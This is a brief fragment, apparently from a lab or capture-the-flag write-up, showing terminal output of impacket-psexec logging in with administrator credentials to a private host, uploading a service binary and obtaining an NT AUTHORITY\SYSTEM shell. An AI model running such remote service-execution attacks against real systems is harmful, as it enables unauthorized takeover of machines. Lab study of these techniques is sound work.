 $ impacket-psexec administrator:'ThisPasswordShouldDo!@'@10.10.11.16
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.11.16.....
[*] Found writable share ADMIN$
[*] Uploading file egyQwGpP.exe
[*] Opening SVCManager on 10.10.11.16.....
[*] Creating service Spus on 10.10.11.16.....
[*] Starting service Spus.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19045.4355]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32> cd Users
The system cannot find the path specified.
C:\Windows\system32> cd c:\users
c:\Users> whoami
nt authority\system
c:\Users>